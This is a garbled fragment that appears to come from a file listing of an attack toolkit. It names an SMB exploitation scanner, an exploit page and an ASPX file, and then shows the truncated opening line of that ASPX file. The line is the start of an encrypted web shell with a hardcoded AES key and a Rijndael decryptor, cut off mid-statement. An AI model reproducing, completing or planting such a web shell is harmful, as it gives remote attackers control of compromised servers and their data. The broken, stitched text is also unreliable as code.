 tww new 2 new 5 new 6 c.txt result.txt bbb.txt power.go SmbtouchScanner.py Smbtouch-1.1.1.xml exp.html a.aspx
1 <%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[] data = new System.Security.Cryptography.RijndaelManaged().Cre
2 %>